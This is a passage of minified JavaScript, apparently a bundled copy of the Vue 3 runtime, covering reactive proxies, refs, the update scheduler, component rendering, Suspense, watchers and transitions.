0!==n&&l.push(s.get(n)),t){case"add":Object(r["q"])(e)?Object(r["v"])(n)&&l.push(s.get("length")):(l.push(s.get(_)),Object(r["w"])(e)&&l.push(s.get(j)));break;case"delete":Object(r["q"])(e)||(l.push(s.get(_)),Object(r["w"])(e)&&l.push(s.get(j)));break;case"set":Object(r["w"])(e)&&l.push(s.get(_));break}if(1===l.length)l[0]&&A(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);A(f(e))}}function A(e,t){const n=Object(r["q"])(e)?e:[...e];for(const o of n)o.computed&&I(o,t);for(const o of n)o.computed||I(o,t)}function I(e,t){(e!==O||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const F=Object(r["L"])("__proto__,__v_isRef,__isVue"),L=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(r["H"])),V=q(),$=q(!1,!0),B=q(!0),H=q(!0,!0),D=U();function U(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=Ve(this);for(let t=0,r=this.length;t<r;t++)R(n,"get",t+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ve)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){T();const n=Ve(this)[t].apply(this,e);return N(),n}}),e}function q(e=!1,t=!1){return function(n,o,c){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_isShallow"===o)return t;if("__v_raw"===o&&c===(e?t?Ce:we:t?xe:Se).get(n))return n;const i=Object(r["q"])(n);if(!e&&i&&Object(r["m"])(D,o))return Reflect.get(D,o,c);const s=Reflect.get(n,o,c);return(Object(r["H"])(o)?L.has(o):F(o))?s:(e||R(n,"get",o),t?s:qe(s)?i&&Object(r["v"])(o)?s:s.value:Object(r["y"])(s)?e?Re(s):Te(s):s)}}const G=W(),z=W(!0);function W(e=!1){return function(t,n,o,c){let i=t[n];if(Ie(i)&&qe(i)&&!qe(o))return!1;if(!e&&!Ie(o)&&(Fe(o)||(o=Ve(o),i=Ve(i)),!Object(r["q"])(t)&&qe(i)&&!qe(o)))return i.value=o,!0;const s=Object(r["q"])(t)&&Object(r["v"])(n)?Number(n)<t.length:Object(r["m"])(t,n),l=Reflect.set(t,n,o,c);return t===Ve(c)&&(s?Object(r["l"])(o,i)&&M(t,"set",n,o,i):M(t,"add",n,o)),l}}function K(e,t){const n=Object(r["m"])(e,t),o=e[t],c=Reflect.deleteProperty(e,t);return c&&n&&M(e,"delete",t,void 0,o),c}function J(e,t){const n=Reflect.has(e,t);return Object(r["H"])(t)&&L.has(t)||R(e,"has",t),n}function Y(e){return R(e,"iterate",Object(r["q"])(e)?"length":_),Reflect.ownKeys(e)}const Q={get:V,set:G,deleteProperty:K,has:J,ownKeys:Y},Z={get:B,set(e,t){return!0},deleteProperty(e,t){return!0}},X=Object(r["i"])({},Q,{get:$,set:z}),ee=Object(r["i"])({},Z,{get:H}),te=e=>e,ne=e=>Reflect.getPrototypeOf(e);function oe(e,t,n=!1,o=!1){e=e["__v_raw"];const r=Ve(e),c=Ve(t);n||(t!==c&&R(r,"get",t),R(r,"get",c));const{has:i}=ne(r),s=o?te:n?He:Be;return i.call(r,t)?s(e.get(t)):i.call(r,c)?s(e.get(c)):void(e!==r&&e.get(t))}function re(e,t=!1){const n=this["__v_raw"],o=Ve(n),r=Ve(e);return t||(e!==r&&R(o,"has",e),R(o,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function ce(e,t=!1){return e=e["__v_raw"],!t&&R(Ve(e),"iterate",_),Reflect.get(e,"size",e)}function ie(e){e=Ve(e);const t=Ve(this),n=ne(t),o=n.has.call(t,e);return o||(t.add(e),M(t,"add",e,e)),this}function se(e,t){t=Ve(t);const n=Ve(this),{has:o,get:c}=ne(n);let i=o.call(n,e);i||(e=Ve(e),i=o.call(n,e));const s=c.call(n,e);return n.set(e,t),i?Object(r["l"])(t,s)&&M(n,"set",e,t,s):M(n,"add",e,t),this}function le(e){const t=Ve(this),{has:n,get:o}=ne(t);let r=n.call(t,e);r||(e=Ve(e),r=n.call(t,e));const c=o?o.call(t,e):void 0,i=t.delete(e);return r&&M(t,"delete",e,void 0,c),i}function ue(){const e=Ve(this),t=0!==e.size,n=void 0,o=e.clear();return t&&M(e,"clear",void 0,void 0,n),o}function ae(e,t){return function(n,o){const r=this,c=r["__v_raw"],i=Ve(c),s=t?te:e?He:Be;return!e&&R(i,"iterate",_),c.forEach((e,t)=>n.call(o,s(e),s(t),r))}}function fe(e,t,n){return function(...o){const c=this["__v_raw"],i=Ve(c),s=Object(r["w"])(i),l="entries"===e||e===Symbol.iterator&&s,u="keys"===e&&s,a=c[e](...o),f=n?te:t?He:Be;return!t&&R(i,"iterate",u?j:_),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[f(e[0]),f(e[1])]:f(e),done:t}},[Symbol.iterator](){return this}}}}function de(e){return function(...t){return"delete"!==e&&this}}function pe(){const e={get(e){return oe(this,e)},get size(){return ce(this)},has:re,add:ie,set:se,delete:le,clear:ue,forEach:ae(!1,!1)},t={get(e){return oe(this,e,!1,!0)},get size(){return ce(this)},has:re,add:ie,set:se,delete:le,clear:ue,forEach:ae(!1,!0)},n={get(e){return oe(this,e,!0)},get size(){return ce(this,!0)},has(e){return re.call(this,e,!0)},add:de("add"),set:de("set"),delete:de("delete"),clear:de("clear"),forEach:ae(!0,!1)},o={get(e){return oe(this,e,!0,!0)},get size(){return ce(this,!0)},has(e){return re.call(this,e,!0)},add:de("add"),set:de("set"),delete:de("delete"),clear:de("clear"),forEach:ae(!0,!0)},r=["keys","values","entries",Symbol.iterator];return r.forEach(r=>{e[r]=fe(r,!1,!1),n[r]=fe(r,!0,!1),t[r]=fe(r,!1,!0),o[r]=fe(r,!0,!0)}),[e,n,t,o]}const[he,me,ge,be]=pe();function ve(e,t){const n=t?e?be:ge:e?me:he;return(t,o,c)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(Object(r["m"])(n,o)&&o in t?n:t,o,c)}const ye={get:ve(!1,!1)},Oe={get:ve(!1,!0)},_e={get:ve(!0,!1)},je={get:ve(!0,!0)};const Se=new WeakMap,xe=new WeakMap,we=new WeakMap,Ce=new WeakMap;function ke(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ee(e){return e["__v_skip"]||!Object.isExtensible(e)?0:ke(Object(r["U"])(e))}function Te(e){return Ie(e)?e:Me(e,!1,Q,ye,Se)}function Ne(e){return Me(e,!1,X,Oe,xe)}function Re(e){return Me(e,!0,Z,_e,we)}function Pe(e){return Me(e,!0,ee,je,Ce)}function Me(e,t,n,o,c){if(!Object(r["y"])(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const i=c.get(e);if(i)return i;const s=Ee(e);if(0===s)return e;const l=new Proxy(e,2===s?o:n);return c.set(e,l),l}function Ae(e){return Ie(e)?Ae(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Ie(e){return!(!e||!e["__v_isReadonly"])}function Fe(e){return!(!e||!e["__v_isShallow"])}function Le(e){return Ae(e)||Ie(e)}function Ve(e){const t=e&&e["__v_raw"];return t?Ve(t):e}function $e(e){return Object(r["h"])(e,"__v_skip",!0),e}const Be=e=>Object(r["y"])(e)?Te(e):e,He=e=>Object(r["y"])(e)?Re(e):e;function De(e){k&&O&&(e=Ve(e),P(e.dep||(e.dep=f())))}function Ue(e,t){e=Ve(e),e.dep&&A(e.dep)}function qe(e){return!(!e||!0!==e.__v_isRef)}function Ge(e){return We(e,!1)}function ze(e){return We(e,!0)}function We(e,t){return qe(e)?e:new Ke(e,t)}class Ke{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ve(e),this._value=t?e:Be(e)}get value(){return De(this),this._value}set value(e){e=this.__v_isShallow?e:Ve(e),Object(r["l"])(e,this._rawValue)&&(this._rawValue=e,this._value=this.__v_isShallow?e:Be(e),Ue(this,e))}}function Je(e){Ue(e,void 0)}function Ye(e){return qe(e)?e.value:e}const Qe={get:(e,t,n)=>Ye(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return qe(r)&&!qe(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function Ze(e){return Ae(e)?e:new Proxy(e,Qe)}class Xe{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e(()=>De(this),()=>Ue(this));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function et(e){return new Xe(e)}function tt(e){const t=Object(r["q"])(e)?new Array(e.length):{};for(const n in e)t[n]=ot(e,n);return t}class nt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function ot(e,t,n){const o=e[t];return qe(o)?o:new nt(e,t,n)}class rt{constructor(e,t,n,o){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this._dirty=!0,this.effect=new S(e,()=>{this._dirty||(this._dirty=!0,Ue(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this["__v_isReadonly"]=n}get value(){const e=Ve(this);return De(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function ct(e,t,n=!1){let o,c;const i=Object(r["s"])(e);i?(o=e,c=r["d"]):(o=e.get,c=e.set);const s=new rt(o,c,i||!c,n);return s}const it=[];function st(e,...t){T();const n=it.length?it[it.length-1].component:null,o=n&&n.appContext.config.warnHandler,r=lt();if(o)pt(o,n,11,[e+t.join(""),n&&n.proxy,r.map(({vnode:e})=>`at <${Lc(n,e.type)}>`).join("\n"),r]);else{const n=["[Vue warn]: "+e,...t];r.length&&n.push("\n",...ut(r)),console.warn(...n)}N()}function lt(){let e=it[it.length-1];if(!e)return[];const t=[];while(e){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}function ut(e){const t=[];return e.forEach((e,n)=>{t.push(...0===n?[]:["\n"],...at(e))}),t}function at({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,r=" at <"+Lc(e.component,e.type,o),c=">"+n;return e.props?[r,...ft(e.props),c]:[r+c]}function ft(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(n=>{t.push(...dt(n,e[n]))}),n.length>3&&t.push(" ..."),t}function dt(e,t,n){return Object(r["G"])(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"===typeof t||"boolean"===typeof t||null==t?n?t:[`${e}=${t}`]:qe(t)?(t=dt(e,Ve(t.value),!0),n?t:[e+"=Ref<",t,">"]):Object(r["s"])(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Ve(t),n?t:[e+"=",t])}function pt(e,t,n,o){let r;try{r=o?e(...o):e()}catch(c){mt(c,t,n)}return r}function ht(e,t,n,o){if(Object(r["s"])(e)){const c=pt(e,t,n,o);return c&&Object(r["B"])(c)&&c.catch(e=>{mt(e,t,n)}),c}const c=[];for(let r=0;r<e.length;r++)c.push(ht(e[r],t,n,o));return c}function mt(e,t,n,o=!0){const r=t?t.vnode:null;if(t){let o=t.parent;const r=t.proxy,c=n;while(o){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,c))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void pt(i,null,10,[e,r,c])}gt(e,n,r,o)}function gt(e,t,n,o=!0){console.error(e)}let bt=!1,vt=!1;const yt=[];let Ot=0;const _t=[];let jt=null,St=0;const xt=[];let wt=null,Ct=0;const kt=Promise.resolve();let Et=null,Tt=null;function Nt(e){const t=Et||kt;return e?t.then(this?e.bind(this):e):t}function Rt(e){let t=Ot+1,n=yt.length;while(t<n){const o=t+n>>>1,r=Bt(yt[o]);r<e?t=o+1:n=o}return t}function Pt(e){yt.length&&yt.includes(e,bt&&e.allowRecurse?Ot+1:Ot)||e===Tt||(null==e.id?yt.push(e):yt.splice(Rt(e.id),0,e),Mt())}function Mt(){bt||vt||(vt=!0,Et=kt.then(Ht))}function At(e){const t=yt.indexOf(e);t>Ot&&yt.splice(t,1)}function It(e,t,n,o){Object(r["q"])(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?o+1:o)||n.push(e),Mt()}function Ft(e){It(e,jt,_t,St)}function Lt(e){It(e,wt,xt,Ct)}function Vt(e,t=null){if(_t.length){for(Tt=t,jt=[...new Set(_t)],_t.length=0,St=0;St<jt.length;St++)jt[St]();jt=null,St=0,Tt=null,Vt(e,t)}}function $t(e){if(Vt(),xt.length){const e=[...new Set(xt)];if(xt.length=0,wt)return void wt.push(...e);for(wt=e,wt.sort((e,t)=>Bt(e)-Bt(t)),Ct=0;Ct<wt.length;Ct++)wt[Ct]();wt=null,Ct=0}}const Bt=e=>null==e.id?1/0:e.id;function Ht(e){vt=!1,bt=!0,Vt(e),yt.sort((e,t)=>Bt(e)-Bt(t));r["d"];try{for(Ot=0;Ot<yt.length;Ot++){const e=yt[Ot];e&&!1!==e.active&&pt(e,null,14)}}finally{Ot=0,yt.length=0,$t(e),bt=!1,Et=null,(yt.length||_t.length||xt.length)&&Ht(e)}}new Set;new Map;let Dt,Ut=[],qt=!1;function Gt(e,t){var n,o;if(Dt=e,Dt)Dt.enabled=!0,Ut.forEach(({event:e,args:t})=>Dt.emit(e,...t)),Ut=[];else if("undefined"!==typeof window&&window.HTMLElement&&!(null===(o=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===o?void 0:o.includes("jsdom"))){const e=t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[];e.push(e=>{Gt(e,t)}),setTimeout(()=>{Dt||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,qt=!0,Ut=[])},3e3)}else qt=!0,Ut=[]}function zt(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||r["b"];let c=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in o){const e=("modelValue"===s?"model":s)+"Modifiers",{number:t,trim:i}=o[e]||r["b"];i&&(c=n.map(e=>e.trim())),t&&(c=n.map(r["T"]))}let l;let u=o[l=Object(r["S"])(t)]||o[l=Object(r["S"])(Object(r["f"])(t))];!u&&i&&(u=o[l=Object(r["S"])(Object(r["n"])(t))]),u&&ht(u,e,6,c);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,ht(a,e,6,c)}}function Wt(e,t,n=!1){const o=t.emitsCache,c=o.get(e);if(void 0!==c)return c;const i=e.emits;let s={},l=!1;if(!Object(r["s"])(e)){const o=e=>{const n=Wt(e,t,!0);n&&(l=!0,Object(r["i"])(s,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||l?(Object(r["q"])(i)?i.forEach(e=>s[e]=null):Object(r["i"])(s,i),o.set(e,s),s):(o.set(e,null),null)}function Kt(e,t){return!(!e||!Object(r["z"])(t))&&(t=t.slice(2).replace(/Once$/,""),Object(r["m"])(e,t[0].toLowerCase()+t.slice(1))||Object(r["m"])(e,Object(r["n"])(t))||Object(r["m"])(e,t))}let Jt=null,Yt=null;function Qt(e){const t=Jt;return Jt=e,Yt=e&&e.type.__scopeId||null,t}function Zt(e){Yt=e}function Xt(){Yt=null}const en=e=>tn;function tn(e,t=Jt,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Gr(-1);const r=Qt(t),c=e(...n);return Qt(r),o._d&&Gr(1),c};return o._n=!0,o._c=!0,o._d=!0,o}function nn(e){const{type:t,vnode:n,proxy:o,withProxy:c,props:i,propsOptions:[s],slots:l,attrs:u,emit:a,render:f,renderCache:d,data:p,setupState:h,ctx:m,inheritAttrs:g}=e;let b,v;const y=Qt(e);try{if(4&n.shapeFlag){const e=c||o;b=uc(f.call(e,e,d,i,h,p,m)),v=u}else{const e=t;0,b=uc(e.length>1?e(i,{attrs:u,slots:l,emit:a}):e(i,null)),v=t.props?u:rn(u)}}catch(_){$r.length=0,mt(_,e,1),b=nc(Lr)}let O=b;if(v&&!1!==g){const e=Object.keys(v),{shapeFlag:t}=O;e.length&&7&t&&(s&&e.some(r["x"])&&(v=cn(v,s)),O=cc(O,v))}return n.dirs&&(O=cc(O),O.dirs=O.dirs?O.dirs.concat(n.dirs):n.dirs),n.transition&&(O.transition=n.transition),b=O,Qt(y),b}function on(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Jr(o))return;if(o.type!==Lr||"v-if"===o.children){if(t)return;t=o}}return t}const rn=e=>{let t;for(const n in e)("class"===n||"style"===n||Object(r["z"])(n))&&((t||(t={}))[n]=e[n]);return t},cn=(e,t)=>{const n={};for(const o in e)Object(r["x"])(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function sn(e,t,n){const{props:o,children:r,component:c}=e,{props:i,children:s,patchFlag:l}=t,u=c.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!s||s&&s.$stable)||o!==i&&(o?!i||ln(o,i,u):!!i);if(1024&l)return!0;if(16&l)return o?ln(o,i,u):!!i;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!Kt(u,n))return!0}}return!1}function ln(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const c=o[r];if(t[c]!==e[c]&&!Kt(n,c))return!0}return!1}function un({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const an=e=>e.__isSuspense,fn={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,c,i,s,l,u){null==e?hn(t,n,o,r,c,i,s,l,u):mn(e,t,n,o,r,i,s,l,u)},hydrate:bn,create:gn,normalize:vn},dn=fn;function pn(e,t){const n=e.props&&e.props[t];Object(r["s"])(n)&&n()}function hn(e,t,n,o,r,c,i,s,l){const{p:u,o:{createElement:a}}=l,f=a("div"),d=e.suspense=gn(e,r,o,t,f,n,c,i,s,l);u(null,d.pendingBranch=e.ssContent,f,null,o,d,c,i),d.deps>0?(pn(e,"onPending"),pn(e,"onFallback"),u(null,e.ssFallback,t,n,o,null,c,i),_n(d,e.ssFallback)):d.resolve()}function mn(e,t,n,o,r,c,i,s,{p:l,um:u,o:{createElement:a}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:b}=f;if(m)f.pendingBranch=d,Yr(d,m)?(l(m,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0?f.resolve():g&&(l(h,p,n,o,r,null,c,i,s),_n(f,p))):(f.pendingId++,b?(f.isHydrating=!1,f.activeBranch=m):u(m,r,f),f.deps=0,f.effects.length=0,f.hiddenContainer=a("div"),g?(l(null,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0?f.resolve():(l(h,p,n,o,r,null,c,i,s),_n(f,p))):h&&Yr(d,h)?(l(h,d,n,o,r,f,c,i,s),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0&&f.resolve()));else if(h&&Yr(d,h))l(h,d,n,o,r,f,c,i,s),_n(f,d);else if(pn(t,"onPending"),f.pendingBranch=d,f.pendingId++,l(null,d,f.hiddenContainer,null,r,f,c,i,s),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout(()=>{f.pendingId===t&&f.fallback(p)},e):0===e&&f.fallback(p)}}function gn(e,t,n,o,c,i,s,l,u,a,f=!1){const{p:d,m:p,um:h,n:m,o:{parentNode:g,remove:b}}=a,v=Object(r["T"])(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:s,container:o,hiddenContainer:c,anchor:i,deps:0,pendingId:0,timeout:"number"===typeof v?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:f,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:o,pendingId:r,effects:c,parentComponent:i,container:s}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&o.transition&&"out-in"===o.transition.mode;e&&(n.transition.afterLeave=()=>{r===y.pendingId&&p(o,s,t,0)});let{anchor:t}=y;n&&(t=m(n),h(n,i,y,!0)),e||p(o,s,t,0)}_n(y,o),y.pendingBranch=null,y.isInFallback=!1;let l=y.parent,u=!1;while(l){if(l.pendingBranch){l.effects.push(...c),u=!0;break}l=l.parent}u||Lt(c),y.effects=[],pn(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:c}=y;pn(t,"onFallback");const i=m(n),s=()=>{y.isInFallback&&(d(null,e,r,i,o,null,c,l,u),_n(y,e))},a=e.transition&&"out-in"===e.transition.mode;a&&(n.transition.afterLeave=s),y.isInFallback=!0,h(n,o,null,!0),a||s()},move(e,t,n){y.activeBranch&&p(y.activeBranch,e,t,n),y.container=e},next(){return y.activeBranch&&m(y.activeBranch)},registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const o=e.vnode.el;e.asyncDep.catch(t=>{mt(t,e,0)}).then(r=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:c}=e;kc(e,r,!1),o&&(c.el=o);const i=!o&&e.subTree.el;t(e,c,g(o||e.subTree.el),o?null:m(e.subTree),y,s,u),i&&b(i),un(e,c.el),n&&0===--y.deps&&y.resolve()})},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&h(y.activeBranch,n,e,t),y.pendingBranch&&h(y.pendingBranch,n,e,t)}};return y}function bn(e,t,n,o,r,c,i,s,l){const u=t.suspense=gn(t,o,n,e.parentNode,document.createElement("div"),null,r,c,i,s,!0),a=l(e,u.pendingBranch=t.ssContent,n,u,c,i);return 0===u.deps&&u.resolve(),a}function vn(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=yn(o?n.default:n),e.ssFallback=o?yn(n.fallback):nc(Lr)}function yn(e){let t;if(Object(r["s"])(e)){const n=qr&&e._c;n&&(e._d=!1,Hr()),e=e(),n&&(e._d=!0,t=Br,Dr())}if(Object(r["q"])(e)){const t=on(e);0,e=t}return e=uc(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function On(e,t){t&&t.pendingBranch?Object(r["q"])(e)?t.effects.push(...e):t.effects.push(e):Lt(e)}function _n(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,un(o,r))}function jn(e,t){if(bc){let n=bc.provides;const o=bc.parent&&bc.parent.provides;o===n&&(n=bc.provides=Object.create(o)),n[e]=t}else 0}function Sn(e,t,n=!1){const o=bc||Jt;if(o){const c=null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides;if(c&&e in c)return c[e];if(arguments.length>1)return n&&Object(r["s"])(t)?t.call(o.proxy):t}else 0}function xn(e,t){return Tn(e,null,t)}function wn(e,t){return Tn(e,null,{flush:"post"})}function Cn(e,t){return Tn(e,null,{flush:"sync"})}const kn={};function En(e,t,n){return Tn(e,t,n)}function Tn(e,t,{immediate:n,deep:o,flush:c,onTrack:i,onTrigger:s}=r["b"]){const l=bc;let u,a,f=!1,d=!1;if(qe(e)?(u=()=>e.value,f=Fe(e)):Ae(e)?(u=()=>e,o=!0):Object(r["q"])(e)?(d=!0,f=e.some(e=>Ae(e)||Fe(e)),u=()=>e.map(e=>qe(e)?e.value:Ae(e)?Pn(e):Object(r["s"])(e)?pt(e,l,2):void 0)):u=Object(r["s"])(e)?t?()=>pt(e,l,2):()=>{if(!l||!l.isUnmounted)return a&&a(),ht(e,l,3,[p])}:r["d"],t&&o){const e=u;u=()=>Pn(e())}let p=e=>{a=b.onStop=()=>{pt(e,l,4)}};if(xc)return p=r["d"],t?n&&ht(t,l,3,[u(),d?[]:void 0,p]):u(),r["d"];let h=d?[]:kn;const m=()=>{if(b.active)if(t){const e=b.run();(o||f||(d?e.some((e,t)=>Object(r["l"])(e,h[t])):Object(r["l"])(e,h)))&&(a&&a(),ht(t,l,3,[e,h===kn?void 0:h,p]),h=e)}else b.run()};let g;m.allowRecurse=!!t,g="sync"===c?m:"post"===c?()=>Or(m,l&&l.suspense):()=>Ft(m);const b=new S(u,g);return t?n?m():h=b.run():"post"===c?Or(b.run.bind(b),l&&l.suspense):b.run(),()=>{b.stop(),l&&l.scope&&Object(r["Q"])(l.scope.effects,b)}}function Nn(e,t,n){const o=this.proxy,c=Object(r["G"])(e)?e.includes(".")?Rn(o,e):()=>o[e]:e.bind(o,o);let i;Object(r["s"])(t)?i=t:(i=t.handler,n=t);const s=bc;yc(this);const l=Tn(c,i.bind(o),n);return s?yc(s):Oc(),l}function Rn(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Pn(e,t){if(!Object(r["y"])(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),qe(e))Pn(e.value,t);else if(Object(r["q"])(e))for(let n=0;n<e.length;n++)Pn(e[n],t);else if(Object(r["E"])(e)||Object(r["w"])(e))e.forEach(e=>{Pn(e,t)});else if(Object(r["A"])(e))for(const n in e)Pn(e[n],t);return e}function Mn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return io(()=>{e.isMounted=!0}),uo(()=>{e.isUnmounting=!0}),e}const An=[Function,Array],In={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:An,onEnter:An,onAfterEnter:An,onEnterCancelled:An,onBeforeLeave:An,onLeave:An,onAfterLeave:An,onLeaveCancelled:An,onBeforeAppear:An,onAppear:An,onAfterAppear:An,onAppearCancelled:An},setup(e,{slots:t}){const n=vc(),o=Mn();let r;return()=>{const c=t.default&&Dn(t.default(),!0);if(!c||!c.length)return;let i=c[0];if(c.length>1){let e=!1;for(const t of c)if(t.type!==Lr){0,i=t,e=!0;break}}const s=Ve(e),{mode:l}=s;if(o.isLeaving)return $n(i);const u=Bn(i);if(!u)return $n(i);const a=Vn(u,s,o,n);Hn(u,a);const f=n.subTree,d=f&&Bn(f);let p=!1;const{getTransitionKey:h}=u.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,p=!0)}if(d&&d.type!==Lr&&(!Yr(u,d)||p)){const e=Vn(d,s,o,n);if(Hn(d,e),"out-in"===l)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,n.update()},$n(i);"in-out"===l&&u.type!==Lr&&(e.delayLeave=(e,t,n)=>{const r=Ln(o,d);r[String(d.key)]=d,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete a.delayedLeave},a.delayedLeave=n})}return i}}},Fn=In;function Ln(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Vn(e,t,n,o){const{appear:c,mode:i,persisted:s=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:a,onEnterCancelled:f,onBeforeLeave:d,onLeave:p,onAfterLeave:h,onLeaveCancelled:m,onBeforeAppear:g,onAppear:b,onAfterAppear:v,onAppearCancelled:y}=t,O=String(e.key),_=Ln(n,e),j=(e,t)=>{e&&ht(e,o,9,t)},S=(e,t)=>{const n=t[1];j(e,t),Object(r["q"])(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},x={mode:i,persisted:s,beforeEnter(t){let o=l;if(!n.isMounted){if(!c)return;o=g||l}t._leaveCb&&t._leaveCb(!0);const r=_[O];r&&Yr(e,r)&&r.el._leaveCb&&r.el._leaveCb(),j(o,[t])},enter(e){let t=u,o=a,r=f;if(!n.isMounted){if(!c)return;t=b||u,o=v||a,r=y||f}let i=!1;const s=e._enterCb=t=>{i||(i=!0,j(t?r:o,[e]),x.delayedLeave&&x.delayedLeave(),e._enterCb=void 0)};t?S(t,[e,s]):s()},leave(t,o){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return o();j(d,[t]);let c=!1;const i=t._leaveCb=n=>{c||(c=!0,o(),j(n?m:h,[t]),t._leaveCb=void 0,_[r]===e&&delete _[r])};_[r]=e,p?S(p,[t,i]):i()},clone(e){return Vn(e,t,n,o)}};return x}function $n(e){if(Wn(e))return e=cc(e),e.children=null,e}function Bn(e){return Wn(e)?e.children?e.children[0]:void 0:e}function Hn(e,t){6&e.shapeFlag&&e.component?Hn(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Dn(e,t=!1,n){let o=[],r=0;for(let c=0;c<e.length;c++){let i=e[c];const s=null==n?i.key:String(n)+String(null!=i.key?i.key:c);i.type===Ir?(128&i.patchFlag&&r++,o=o.concat(Dn(i.children,t,s))):(t||i.type!==Lr)&&o.push(null!=s?cc(i,{key:s}):i)}if(r>1)for(let c=0;c<o.length;c++)o[c].patchFlag=-2;return o}function Un(e){return Object(r["s"])(e)?{setup:e,name:e.name}:e}const qn=e=>!!e.type.__asyncLoader;function Gn(e){Object(r["s"])(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:c=200,timeout:i,suspensible:s=!0,onError:l}=e;let 